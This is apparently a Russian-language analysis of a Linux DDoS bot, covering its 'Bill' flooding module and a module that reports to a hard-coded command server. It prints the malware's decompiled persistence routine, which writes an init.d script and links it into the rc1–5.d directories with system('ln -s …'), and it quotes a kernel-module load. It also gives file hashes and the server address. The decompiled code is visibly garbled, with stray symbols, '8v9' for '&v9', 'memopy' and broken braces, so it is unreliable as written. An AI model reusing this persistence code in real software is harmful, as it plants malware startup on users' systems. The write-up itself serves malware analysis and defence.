```
#!/bin/bash
/path/to/bill
```
И создает симлинки в /etc/rc[1-5].d/97DbSecuritySpt на него.

```
Скрытый текст
```

```
std::string::string(&exepath);
CUtility::GetModuleFullPath(&exepath);
if ( (unsigned __int8) std::string::empty(&exepath) )
ł
  v5 = 0;else
Ł
  CUtility::Sleep(1000);
  std::allocator<char>::allocator();
  std::string::string(&v11, "/etc/init.d/", &initdpath);<br>std::operator_<char_std::char_traits<char>_std::allocator<char>>(&v9);
  std::string:: string (&v11);
  std::allocator<char>::_allocator(&initdpath);
  initserv = (char ») std::string::c_str(8v9);fd = open(intserver, 578, 0x1EDu);if \{ \text{ fd} \geq 0 \}ſ
     memopy(&addr, CUtility::SetAutoStart char const int ::C 63, 256);
     v3 = std::string::c str(@exepath):sprintf(&addr, "#!/bin/bash\n%s\n", v3);<br>write(fd, &addr, strlen(&addr));
     close(fd);
     for (i = 0; i \le 4; ++i)memopy(&v7, CUtility::SetAutoStart char const int ::C 64, 256);
       memcpy(&pathname, CUtility::SetAutoStart_char_const_int_::C_65, 256);<br>sprintf(&pathname, "/etc/rc%d.d/S%d%s", i + 1, serviceparam, servicename);
       if ( access(8pathname, 0) != 0 )
       Ł
         sprintf(&v7, "In -s /etc/init.d/%s %s", servicename, &pathname);
         system(8v7);
       }
    v5 = 1;
  ¥
```Читает основную информацию о системе, процессоре, оперативной памяти, сетевых картах, винчестерах.

#### **Скрытый текст**

```
void cdecl MainProcess()
ł
  int v0; // ST20 401
  CConfigDoing::Initialize(g_cnfgDoing);
  CCmdDoing::Initialize(g cmdDoing);
  CStatBase::Initialize(g_statBase);
  v0 = operator new(980);
  CManager:: CManager (v0);
  g pManager = v0;
  if (v0)CManager::Initialize(g_pManager);
  ssignal(9, KillHandler);
  while (1)CUtility::Sleep(60000);
Я
```
Bill

Модуль «Bill» — DDoS модуль. Запакован UPX. В моем случае назывался "**cupsddh**", md5 **7fb3dce23d290166c7e52644b16faae6**, sha1

## **98db5a311118c78d97aa514db7d8277535544926**

- Умеет атаковать хосты по TCP, UDP, ICMP и методом DNS-амплификации. Умеет ограничивать себя в ресурсах CPU, переконфигурироваться на лету, самообновляться.
- Читает основную информацию о системе, процессоре, оперативной памяти, сетевых картах, винчестерах.
- Читает информацию о DNS.
- Делает system(«insmod /usr/lib/xpacket.ko»)
- При самообновлении пишет себя в /usr/lib/libamplify.so

Начинает слушать 127.0.0.1:10808. Может получать как конфиг от главного модуля, так и команды на атаку.

#### «Стучащий» модуль

Файл **ksapdd** — какой-то модуль, который отправляет статистику и информацию на главные сервера.

Сервер и порт зашиты в программу. В моем случае, это были 121.12.110.96:10991, которые элементарно декодируются: